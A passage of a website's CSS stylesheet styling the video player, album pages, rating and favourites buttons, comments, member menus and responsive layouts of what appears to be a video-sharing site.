}
.sidebar label.group:after {
	content: ":";
}
.sidebar form {
	padding: 10px 12px 10px 14px;
}
.sidebar form .selectbox.age {
	width: 70px;
}
.sidebar form .button-group label {
	float: none;
}
.sidebar .alphabet {
	overflow: hidden;
	padding: 0 0 4px;
	background: #e1e1e1 url('../images/blank.gif');
	text-align: center;
}
.sidebar .alphabet span,
.sidebar .alphabet a {
	display: inline-block;
	vertical-align: middle;
	width: 26px;
	height: 25px;
	text-align: center;
	color: #222222;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	line-height: 24px;
	margin: 4px 0 0 0;
	border: 1px solid #c8c8c8;
	background: transparent;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.sidebar .alphabet a.all {
	width: 36px;
}
.sidebar .alphabet a {
	cursor: pointer;
}
.sidebar .alphabet span {
	color: #a2a2a2;
}
.sidebar .alphabet a:hover {
	background: #167ac6;
	border-color: #167ac6;
	color: #ffffff;
}
/* block-channel */
.block-channel {
	overflow: hidden;
}

.channel-info .desc {
	padding-bottom:15px;
	display:table;
}

/* block-model */
.block-model, 
.block-channel {
	overflow: hidden;
	margin-bottom:40px;
	background: #fff;
	box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
	-moz-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
	-webkit-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
}
.block-model .img,
.block-channel .img {
	float: left;
	margin: 0 10px 0 0;
}
.block-model .img img.
.block-channel .img img. {
	display: block;
	width: 150px;
	height: 200px;
}
.block-model .img .no-thumb,
.block-channel .img .no-thumb {
	display: block;
	width: 150px;
	height: 200px;
	text-align: center;
	line-height: 200px;
	background: #c8c8c8;
}
.block-model .model-list,
.block-channel .channel-list {
	overflow: hidden;
	padding:15px 0;
}
.block-model .model-list li,
.block-channel .channel-list li {
	margin: 3px 0 0;
	font-size: 12px;
	color: #222222;
}
.block-model .model-list li:first-child,
.block-channel .channel-list li:first-child {
	margin: 0;
}
.block-model .model-list li span,
.block-channel .channel-list li span {
	color: #222222;
	font-weight: bold;
}
.block-model .website {
	background: #e1e1e1;
	color: #222222;
	padding: 9px;
	margin-top: 11px;
	overflow: hidden;
}
.block-model .website span {
	color: #222222;
	font-weight: bold;
}
.block-model .website a {
	text-decoration: underline;
	font-weight: bold;
}
/* video / album common */
.sponsor {
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0;
}
.sponsor img {
	width: 100%;
	height: auto;
}
.info-holder {
	width: 100%;
}
.info-holder:after {
	content: "";
	display: block;
	clear: both;
}
.info-buttons {
	width: 100%;
	text-align: center;
}
.info-buttons:after {
	content: "";
	display: block;
	clear: both;
}
/* block-video */
.block-video {
	padding: 10px 0 0 0;
}
.block-video:after {
	content: "";
	display: block;
	clear: both;
}
.block-video .player {
	margin: 0 0 10px;
}
.block-video .player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	height: 0;
}
.block-video .player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}
.block-video .player .player-wrap .poster {
	width: 100%;
	height: auto;
	background-size: contain
;
}
.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player,
.block-video .player .player-wrap #kt_player_internal {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}
.block-video .player .player-wrap #kt_player.is-fullscreen {
	position: fixed !important;
}
.block-video .player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #444444;
	padding: 50px 20px;
}
.block-video .no-player {
	display: block;
	position: relative;
	overflow: hidden;
}
.block-video .no-player img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
}
.block-video .no-player .message {
	display: block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #444444;
}
.block-video .no-player .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #222222;
}
.block-video .no-player .message a {
	color: #222222;
	text-decoration: underline;
}
.block-video .no-player .message a:hover {
	color: #222222;
	text-decoration: none;
}
.block-video .no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}
.block-video .no-player .btn-play {
	position: absolute;
	width: 100%;
	height: 100%;
	background: url('../player/skin/img/play_white.png') 50% 50% no-repeat;
}
.block-video .playlist {
	margin: 0 0 10px;
	padding: 7px;
	text-align: center;
}
.block-video .playlist-holder {
	overflow: hidden;
}
.block-video .playlist .item {
	display: inline-block;
	vertical-align: top;
	position: relative;
	width: 180px;
	padding: 7px;
	margin: 8px 5px;
	cursor: pointer;
	text-align: left;
	background: transparent;
}
.block-video .playlist .item.selected,
.block-video .playlist .item.selected:hover {
	background: #d1d1d1;
}
.block-video .playlist .item:hover {
	background: #e1e1e1;
}
.block-video .playlist .item .title {
	color: #167ac6;
}
.block-video .playlist .item.selected .title,
.block-video .playlist .item.selected:hover .title {
	color: #222222;
}
.block-video .playlist .item:hover .title {
	color: #167ac6;
}
.block-video .playlist .item .img {
	width: 180px;
	height: 135px;
}
.block-video .playlist .pagination .prev,
.block-video .playlist .pagination .next {
	display: block;
}
.block-video .playlist .pagination .first,
.block-video .playlist .pagination .last,
.block-video .playlist .pagination .page,
.block-video .playlist .pagination .jump {
	display: none;
}
.block-video .sponsor {
	width: auto;
	margin: 10px 0;
}
.block-video .table {
	float: right;
	margin-left: 10px;
	padding: 10px;
	background: #d1d1d1;
}
.block-video .table .opt {
	margin: 0 0 10px;
	width: 315px;
	height: 300px;
}
.block-video .table .opt:last-child {
	margin: 0;
}

.video-info {
margin: 20px 0 0 0;
padding: 10px 15px;
background:#fff;
box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
-webkit-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
}

.video-info .headline, 
.video-info .headline {
border-bottom: 1px solid #d8d8d8;
}

.video-info .headline h1, 
.video-info .headline h2,
.video-info .headline h3 {
border-bottom: none;
padding-bottom: 7px;
font-size: 16px;
line-height: 22px;
}

.post_date {
font-weight:bold;
line-height:18px;
}

.video-info .description {
font-size: 13px;
line-height: 18px;
margin: 5px 0 0;
}

.video-info  .video-tags {
margin-top:10px;
padding-top: 10px;
border-top: 1px solid #eee;
line-height:18px;
}

.video-info  .video-tags b {
margin-right: 10px;
font-weight: bold;
display: block;
float: left;
}

.video-info  .video-tags a:hover {
color:#000;
}

.video-info  .video-tags a {
text-decoration:underline;
}

.ratingWrapper {
    float: left;
	}
.ratingWrapper .views {
    font-size: 17px;
}
.ratingWrapper .ratingBar {
    background: #777;
    margin: 5px 0 7px;
    position: relative;
    width: 240px;
    height: 2px;
}
.ratingWrapper .ratingBar .overlay {
    background: #F9690E;
    position: absolute;
    height: 2px;
}
.ratingWrapper .voteCount i.upVoteIcon {
    background-position: -15px -116px;
}
.ratingWrapper .voteCount span {
    float: left;
    margin: 3px 0 0 10px;
}
.ratingWrapper .voteCount i.downVoteIcon {
    background-position: -151px -36px;
}
.ratingWrapper .voteCount i {
    background: url('../images/icons.png');
    float: left;
    width: 20px;
    height: 20px;
}

.rating-container {
    float: right;
}

.rating-container a {
    background: #fff;
    border: 0;
    cursor: pointer;
    width: 52px;
    outline: 0;
}

.rating-container a i {
    background: url('../images/icons.png');
    display: inline-block;
    width: 42px;
    height: 32px;
}
.rating-container a span {
    display: inline-block;
    float: right;
    font-size: 16px;
    margin: 10px 20px -5px 10px;
}

.rating-container a {
display: block;
float: left;
}
.rating-container a.active span {
    color: #7e7e7e;
}
.rating-container a.rate-like {
    width: auto;
}

.rating-container a:hover {
	color:#999;
}

.rating-container a i.like {
    background-position: -4px -8px;
}
.rating-container a:hover i.like, .rating-container .rate-like.voted i.like {
	background-position: -54px -58px;
}
.rating-container a i.dislike {
    background-position: -7px -58px;
}
.rating-container a:hover i.dislike, .rating-container .rate-like.voted i.dislike {
    background-position: -55px -9px;
}

.rating-container a#open-close {
	width:42px;
}

.rating-container a i.flag {
    background-position: -8px -209px;
}
.rating-container a:hover i.flag {
    background-position: -58px -209px;
}

.reset-btn {
background: url('../images/icons.png');
background-position: -99px -54px; 
float: right;
height: 42px;
width: 52px;
margin: -15px 0 0 0;
}

.reset-btn:hover {
background-position: -99px -3px;
}

/* block-album */
.block-album {
	padding: 10px 0;
	overflow: hidden;
	background: #ffffff url('../images/blank.gif');
}
.block-album .album-holder {
	overflow: hidden;
	padding-right: 7px;
}
.block-album .images {
	position: relative;
	overflow: hidden;
	text-align: center;
}
.block-album .images span.item,
.block-album .images a.item {
	display: inline-block;
	vertical-align: top;
	border: 7px solid #c8c8c8;
	background: #c8c8c8;
	margin-bottom: 3px;
}
.block-album .images span.item {
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
}
.block-album .images a.item:hover {
	border-color: #e62117;
}
.block-album .images .message {
	display: block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #444444;
}
.block-album .images .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #222222;
}
.block-album .images .message a {
	color: #222222;
	text-decoration: underline;
}
.block-album .images .message a:hover {
	color: #222222;
	text-decoration: none;
}
.block-album .images .message form {
	display: block;
	padding: 20px 0 0 0;
}
.block-album .sponsor {
	width: auto;
	margin: 10px 0;
}
.block-album .table {
	float: right;
	margin-left: 10px;
	padding: 10px;
	background: #d1d1d1;
}
.block-album .table .opt {
	margin: 0 0 10px;
	width: 315px;
	height: 300px;
}
.block-album .table .opt:last-child {
	margin: 0;
}
/* video / album rating 
.rating-container {
	float: left;
	margin: 3px 10px 0 0;
	vertical-align: top;
	height: 30px;
	overflow: hidden;
	width: 200px;
	background: transparent;
}
.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 33px;
	height: 30px;
	background: url('../images/btn-vote.png') no-repeat;
	border-right: 1px solid transparent;
}
.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
	background: transparent url('../images/btn-vote.png') no-repeat 0 -31px;
}
.rating-container .rate-like.disabled {
	background: url('../images/btn-vote.png') no-repeat;
}
.rating-container .rate-dislike {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 33px;
	height: 30px;
	background: url('../images/btn-vote.png') no-repeat -34px 0;
	border-left: 1px solid transparent;
}
.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background: transparent url('../images/btn-vote.png') no-repeat -34px -31px;
}
.rating-container .rate-dislike.disabled {
	background: url('../images/btn-vote.png') no-repeat -34px 0;
}
.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}
.rating-container .rating {
	text-align: left;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}
.rating-container .voters {
	display: block;
	color: #222222;
	font-size: 10px;
	line-height: 12px;
	text-transform: uppercase;
	margin: 0 0 4px;
}
.rating-container .scale-holder {
	background: #d1d1d1;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}
.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #167ac6;
}

*/

/* video / album add to favourites */
.btn-favourites {
	display: block;
	position: relative;
	float: left;
	width: 40px;
	height: 30px;
	margin: 3px 10px 0 0;
	text-align: left;
	color: #222222;
	background: transparent;
}
.btn-favourites .ico-favourite {
	width: 18px;
	height: 15px;
	position: absolute;
	top: 8px;
	left: 6px;
	background: url('../images/ico-favourite.png') no-repeat;
}
.btn-favourites:hover {
	color: #ffffff;
	background: #167ac6;
}
.btn-favourites .drop {
	display: block;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.btn-favourites .drop:after {
	content: '';
	border-top: 4px solid #222222;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	display: block;
	position: absolute;
	top: 12px;
	right: 6px;
}
.btn-favourites:hover .drop:after {
	border-bottom: 4px solid #ffffff;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: none;
}
.btn-favourites ul {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	display: none;
	overflow: hidden;
	background: #e1e1e1;
	border-top: 2px solid #167ac6;
}
.btn-favourites:hover ul {
	display: block;
}
.btn-favourites:hover ul li {
	background: url('../images/divider.png') repeat-x;
}
.btn-favourites ul li a,
.btn-favourites ul li span {
	white-space: nowrap;
	padding: 8px;
	display: block;
	font-weight: bold;
	color: #222222;
	background: transparent;
}
.btn-favourites ul li span {
	position: relative;
	padding: 8px 38px 8px 32px;
	background: transparent url('../images/white/ico-checkmark.png') 7px 7px no-repeat;
}
.btn-favourites ul li span .delete {
	position: absolute;
	right: 8px;
	top: 8px;
	color: #222222;
	margin: 0 0 0 10px;
	text-decoration: none;
}
.btn-favourites ul li span .delete:hover {
	color: #167ac6;
}
.btn-favourites ul li a:hover {
	color: #ffffff;
	background: #167ac6;
}
.btn-favourites ul li span a {
	color: #222222;
	padding: 0;
	background: none;
	text-decoration: underline;
}
.btn-favourites ul li span a:hover {
	background: none;
	color: #167ac6;
}
/* video / album tabs */
.tabs-menu {
	margin-top: 3px;
	overflow: hidden;
	float: right;
}
.tabs-menu li {
	margin: 2px 0 0 0;
	display: inline-block;
	vertical-align: top;
}
.tabs-menu li:last-child {
	margin: 2px 0 0 0;
}
.tabs-menu .toggle-button {
	background: transparent;
	border: none;
	color: #222222;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.tabs-menu .toggle-button.active {
	background: #167ac6;
	color: #ffffff;
}
.tabs-menu .toggle-button:hover {
	background: transparent;
	color: #167ac6;
}
.tabs-menu .toggle-button.active:hover {
	background: #167ac6;
	color: #ffffff;
}
.tab-content {
margin: 20px 0 10px 0;
float: left;
width: 100%;
}
/* video / album details */
.block-details {
	margin: -10px 0;
	overflow: hidden;
}
.block-details .info {
	overflow: hidden;
}
.block-details .item {
	width: 100%;
	overflow: hidden;
	padding: 10px 0;
	background: url('../images/divider.png') repeat-x;
}
.block-details .item:first-child {
	background: none;
}
.block-details .item img {
	margin: 1px;
}
.block-details .item a {
	display: inline-block;
	color: #ffffff;
	margin: 1px 0 1px 3px;
	font-weight: bold;
	background: #167ac6;
	padding: 2px 10px;
	white-space: nowrap;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.block-details .item a:hover {
	color: #222222;
	background: #f1f1f1;
}
.block-details .item span {
	float: left;
	padding-right: 48px;
	position: relative;
}
.block-details .item span:after {
	display: block;
	content: '|';
	position: absolute;
	right: 24px;
	top: 0;
	color: #444444;
}
.block-details .item span.added-by {
	float: right;
	padding: 0;
}
.block-details .item span.added-by:after {
	display: none;
}
.block-details .item span em {
	color: #222222;
	font-weight: bold;
	margin-left: 3px;
}
.block-details .item em {
	color: #222222;
}
.block-details .block-user {
	float: right;
	margin: 10px 0 10px 10px;
	overflow: hidden;
	width: 150px;
}
.block-details .block-user .username {
	margin: 0 0 5px 0;
	font-weight: bold;
}
.block-details .block-user .avatar {
	display: block;
}
.block-details .block-user .avatar img,
.block-details .block-user .avatar .no-thumb {
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
	line-height: 150px;
	background: #c8c8c8;
}
/* video / album flagging */
.block-flagging {
	width: 100%;
	overflow: hidden;
}
.block-flagging .block-radios {
	float: left;
}
.block-flagging .block-textarea {
	overflow: hidden;
}
.block-flagging .submit {
	margin: 11px 0 0;
}
/* video screenshots */
.block-screenshots {
	width: 100%;
	overflow: hidden;
	margin: -3px 0 0;
	text-align: center;
}
.block-screenshots span.item,
.block-screenshots a.item {
	display: inline-block;
	vertical-align: top;
	border: 3px solid #c8c8c8;
	background: #c8c8c8;
	width: 163px;
	height: 124px;
	margin: 3px 0 0 0;
}
.block-screenshots a.item:hover {
	border: 3px solid #e62117;
}
.block-screenshots span.item img,
.block-screenshots a.item img {
	width: 163px;
	height: 124px;
}
/* video / album sharing */
.block-share {
	width: 100%;
	overflow: hidden;
}
.block-share .block-bookmarks {
	float: right;
	width: 49%;
}
.block-share .middle {
	width: 50%;
}
.block-share .block-size {
	width: 100%;
	overflow: hidden;
	padding: 2px 0 0;
}
.block-share .block-size a {
	float: left;
	margin: 4px 10px 0 0;
	color: #ffffff;
	height: 23px;
	padding: 9px 17px 0;
	background: #167ac6;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.block-share .block-size a:hover {
	color: #222222;
	background: #f1f1f1;
}
.block-share .custom-size {
	float: left;
	margin: 4px 0 0 0;
}
.block-share .custom-size label {
	float: left;
	margin: 8px 9px 0 0;
}
.block-share .custom-size .textfield {
	float: left;
	width: 45px;
	margin: 0 8px 0 0;
	text-align: center;
}
/* video / album comments */
.block-comments {
	width: 100%;
	overflow: hidden;
}
.block-comments .toggle-button {
	float: right;
}
.block-comments .block-new-comment {
	border-top: 1px solid #eee;
	padding: 10px 0 20px 0;
	margin-top:10px;
	display: none;
}
.block-comments .list-comments {
	background: url('../images/divider.png') repeat-x 0 10px;
	padding: 20px 0 0;
}

.block-comments .hint {
	padding-top: 9px;
	display: inline-block;
}
/* related videos, albums */
.related-videos,
.related-albums {
	width: 100%;
	overflow: hidden;
	margin: 20px 0;
}
.related-videos .list-sort,
.related-albums .list-sort {
	overflow: hidden;
	border-bottom: 2px solid #222222;
}
.related-videos .list-sort li,
.related-albums .list-sort li {
	float: left;
	margin: 0 2px 0 0;
	overflow: hidden;
}
.related-videos .list-sort a,
.related-albums .list-sort a,
.related-videos .list-sort span,
.related-albums .list-sort span {
	float: left;
	height: 22px;
	margin-top: 6px;
	font-weight: bold;
	color: #222222;
	padding: 9px 11px 0;
	background: #f1f1f1;
}
.related-videos .list-sort a:hover,
.related-albums .list-sort a:hover {
	color: #167ac6;
}
.related-videos .list-sort span,
.related-albums .list-sort span {
	color: #ffffff;
	background: #167ac6;
	height: 27px;
	padding: 11px 11px 0;
	margin: 0;
}
/* playlist subscribe */
.btn-subscribe {
	margin: 4px 10px 0 0;
	float: left;
	position: relative;
	overflow: hidden;
}
.btn-subscribe .toggle-button {
	float: left;
	padding: 4px 9px;
}
.btn-subscribe .button-info:before {
	border-bottom: 5px solid transparent;
	border-right: 5px solid #e1e1e1;
	border-top: 5px solid transparent;
	content: "";
	left: -5px;
	position: absolute;
	top: 5px;
}
.btn-subscribe .button-info {
	border-radius: 3px;
	-webkit-border-radius: 3px;
	float: left;
	height: 17px;
	margin: 2px 0 0 10px;
	padding: 3px 8px 0;
	position: relative;
	color: #222222;
	background: #e1e1e1;
}
/* member-menu */
.member-menu {
	float: right;
	width: 195px;
	margin-left: 10px;
}
.member-menu .block-main {
	padding: 8px 0 0;
	width: 100%;
	overflow: hidden;
	background: #e1e1e1 url('../images/blank.gif');
}
.member-menu .block-main .avatar {
	margin: 0 auto 8px;
	width: 180px;
}
.member-menu .block-main .avatar img,
.member-menu .block-main .avatar .no-thumb {
	display: block;
	width: 180px;
	height: 180px;
	line-height: 180px;
	background: #c8c8c8;
	text-align: center;
}
.member-menu .block-additional {
	width: 100%;
	overflow: hidden;
	background: #e1e1e1 url('../images/blank.gif');
	margin: 10px 0 0;
}
.member-menu .block-additional .user-menu li:first-child {
	background: none;
}
.member-menu .user-menu li {
	margin: -1px 0 0;
	background: url('../images/divider.png') repeat-x;
}
.member-menu .user-menu span,
.member-menu .user-menu a {
	display: block;
	font-weight: bold;
	padding: 10px 12px 13px 14px;
	background: transparent;
	color: #222222;
}
.member-menu .user-menu span {
	background: #d1d1d1;
	color: #167ac6;
}
.member-menu .user-menu a:hover {
	background: #167ac6;
	color: #ffffff;
}
.member-menu .user-menu em {
	display: inline-block;
	margin: 0 0 0 5px;
	width: 14px;
	height: 14px;
	padding: 2px;
	font-size: 10px;
	font-weight: bold;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #e62117;
	color: #ffffff;
}
.member-menu .user-menu em.small {
	font-size: 9px;
}
/* profile */
.block-profile {
	background: #f1f1f1 url('../images/blank.gif');
	padding: 10px;
	overflow: hidden;
}
.profile-list {
	width: 100%;
	overflow: hidden;
}
.profile-list .margin-fix {
	margin: 0;
	overflow: hidden;
}
.profile-list .about-me {
	width: 100%;
	float: left;
	overflow: hidden;
	margin: -2px 0 0 0;
}
.profile-list .column {
	float: left;
	width: 33%;
	margin-right: 10px;
}
.profile-list .column:nth-child(3) {
	float: none;
	width: auto;
	margin-right: 0;
}
.profile-list .item {
	padding: 12px;
	background: #e1e1e1;
	color: #222222;
}
.profile-list .column .item {
	margin: 0 0 10px;
	overflow: hidden;
}
.profile-list .item em {
	color: #222222;
	font-weight: bold;
}
.profile-list .item a {
	text-decoration: underline;
	font-weight: bold;
}
/* video / album edit */
.form-upload p {
	display: block;
	margin: 15px 0 0;
}
.form-upload p.preview {
	display: block;
	max-width: 320px;
	overflow: hidden;
	background: #c8c8c8;
	position: relative;
}
.form-upload p.preview em {
	position: absolute;
	bottom: 5px;
	background: #ffffff;
	padding: 5px;
	color: #222222;
	font-size: 12px;
	font-weight: bold;
	line-height: 16px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	opacity: 0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
}
.form-upload p.preview em.left {
	left: 5px;
	margin-right: 50px;
}
.form-upload p.preview em.right {
	right: 5px;
}
.form-upload p.preview em.negative {
	color: #e62117;
}
.form-upload p.preview img {
	display: block;
	max-width: 320px;
	width: 100%;
	height: auto;
}
.form-upload p.preview.disabled img {
	opacity: 0.3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
}
/* popups */
.popup-title {
	display: block;
	color: #222222;
	margin: 0 0 5px;
	font-size: 20px;
	line-height: 25px;
	border-bottom: 2px solid #d8d8d8;
}
.popup-holder {
	color: #222222;
	padding: 10px;
	min-width: 600px;
	max-width: 800px;
	background: url('../images/blank.gif') repeat;
}
.popup-holder form .two-sections .section-one {
	width: 50%;
}
.popup-holder form .two-sections .section-two {
	width: 44%;
}
/* block UI plugin overlay */
div.blockOverlay {
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
	background-color: #f1f1f1;
	cursor: wait;
}
/* related videos in player */
.player-related-videos {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	padding: 5px 10px 30px 10px;
	background: #000000;
	overflow: hidden;
}
.player-related-videos .player-related-videos-container {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
}
.player-related-videos .player-related-videos-item {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-top: 5px;
}
.player-related-videos .player-related-videos-item .title {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	height: 52px;
	overflow: hidden;
	text-align: left;
	padding: 5px;
	color: #ffffff;
	background: -moz-linear-gradient(top, rgba(12, 12, 12, 0.8) 0px, transparent 50px);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0px, rgba(12, 12, 12, 0.8)), color-stop(50px, transparent));
	background: -webkit-linear-gradient(top, rgba(12, 12, 12, 0.8) 0px, transparent 50px);
	background: -o-linear-gradient(top, rgba(12, 12, 12, 0.8) 0px, transparent 50px);
	background: -ms-linear-gradient(top, rgba(12, 12, 12, 0.8) 0px, transparent 50px);
	background: linear-gradient(to bottom, rgba(12, 12, 12, 0.8) 0px, transparent 50px);
}
.player-related-videos .player-related-videos-item .duration {
	display: none;
	position: absolute;
	bottom: 5px;
	right: 5px;
	color: #ffffff;
	background: rgba(12, 12, 12, 0.8);
	padding: 2px 5px;
}
.player-related-videos .player-related-videos-item:hover .title,
.player-related-videos .player-related-videos-item:hover .duration {
	display: block;
}
/* responsive */

@media screen and (max-width: 1255px) {

	.movable-top,
	.movable-bottom {
		position: static;
	}
	.bottom-adv .spot:nth-child(4) {
		display: none;
	}

	.list-subscriptions .item {
		width: 380px;
	}
	.block-channel .channel-info {
		float: none;
		width: auto;
		margin-right: 0;
		margin-top: 10px;
	}
	.block-channel .channel-rating {
		float: none;
		width: auto;
	}
	.block-channel .desc,
	.block-channel .desc.long {
		height: auto;
	}
	.main-container-user {
		float: none;
		width: auto;
	}
	.block-video .video-holder,
	.block-album .album-holder {
		float: none;
		width: auto;
	}
	.block-details .item span.added-by {
		display: none;
	}
}

@media screen and (max-width: 1152px) {
  .navigation .primary {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    top: calc(100% + 1px);
    left: 0;
    max-width: 330px;
    width: 100%;
    background-color: #f9690e;
    padding: 10px;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
      -webkit-transform 0.3s;
    z-index: 1000;
  }
  .navigation .primary ul {
    top: 39px;
  }

  .navigation .primary .highlight.drop {
    padding: 5px 0 0;
    margin: 0;
  }
  .navigation .primary > li:first-child,
  .navigation .primary > li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin: 0 0 3px;
  }
  #item1 {
    height: 34px;
  }
  .navigation .primary a {
    padding: 9px 4px;
  }
  .navigation .primary .drop > a {
    padding: 9px 38px 9px 54px;
  }
  .navigation .button {
    display: block;
  }
  .secondary {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 10px;
    z-index: 5;
  }
  .navigation .secondary a {
    padding: 11px 6px;
  }
  .navigation.open .primary {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
} 

@media screen and (max-width: 1040px) {
	.main-content {
		display: table;
	}
	.main-container {
		display: table-header-group;
		width: 100%;
	}
	.sidebar {
		float: none;
		width: 100%;
		display: table-footer-group;
	}
	.sidebar .alphabet {
		text-align: left;
	}
	.sidebar .list li,
	.sidebar .filter li {
		display: inline-block;
		vertical-align: top;
		background: none;
	}
	.sidebar .list .rating {
		margin-left: 8px;
	}
	.btn-favourites ul {
		right: 0;
		left: auto;
	}
}
@media screen and (max-width: 980px) {
	.block-model .model-list {
		width: auto;
		float: none;
		margin-right: 0;
	}
	.block-model .desc {
		height: auto;
		padding-bottom: 15px;
	}
}
@media screen and (max-width: 940px) {
	.bottom-adv .spot:nth-child(3) {
		display: none;
	}
	
}
@media screen and (max-width: 860px) {

	.list-models .item,
	.list-channels .item {
	width:18%;
	}

	.block-album .table,
	.block-video .table,
	.list-videos .place,
	.list-albums .place,
	.list-playlists .place {
		display: none;
	}
	.pagination .prev,
	.pagination .next {
		display: block;
	}
	.pagination .first,
	.pagination .last,
	.pagination .page,
	.pagination .jump {
		display: none;
	}
	.profile-list .column {
		float: none;
		margin: 0;
		width: 100%;
	}
	form .bottom .submit.right {
		float: left;
		margin: 0 10px 0 0;
	}
	.related-videos .list-sort li:nth-child(3),
	.related-albums .list-sort li:nth-child(3) {
		display: none;
	}
	.main-container-user form .two-sections .section-one,
	.main-container-user form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.main-container-user form .two-sections .section-two {
		margin-top: 20px;
	}
	
}
@media screen and (max-width: 785px) {
	.tags-cloud {
		margin-top: 10px;
	}
	.bottom-adv {
		margin-top: 10px;
	}
	.popup-holder {
		min-width: 500px;
	}
	
}
@media screen and (max-width: 640px) {
    
.list-playlists .item,
.list-members .item,
.list-sponsors .item,
.list-channels .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item {
	width: 48%;
	margin-bottom: 10px;
}

	.list-models .item,
	.list-channels .item {
	width:23%;
	}

.ratingWrapper .ratingBar {
width:150px;
}

	.profile-list .item,
	.block-model,
	.block-channel,
	.block-profile,
	.block-album,
	.block-video,
	.tab-content,
	.related-videos .box,
	.related-albums .box,
	.box {
		padding: 0;
	}
	.headline h1,
	.headline h2 {
		float: none;
		text-align: center;
	}
	.bottom-adv .spot:nth-child(2) {
		display: none;
	}
	.item .title {
	height:34px;
	}
	.list-tags .item .title,
	.list-tags .item a {
		padding-left: 5px;
	}
	.popup-holder {
		padding: 5px;
		min-width: 270px;
	}
	form .two-sections .section-one,
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-one,
	.popup-holder form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-two {
		margin-top: 20px;
	}
	form .button-group .row label {
		float: none;
		overflow: hidden;
	}
	form .list-selector-popup .button-group .item {
		display: block;
		width: auto;
	}
	.member-menu {
		float: none;
		width: 100%;
		margin-left: 0;
		text-align: center;
	}
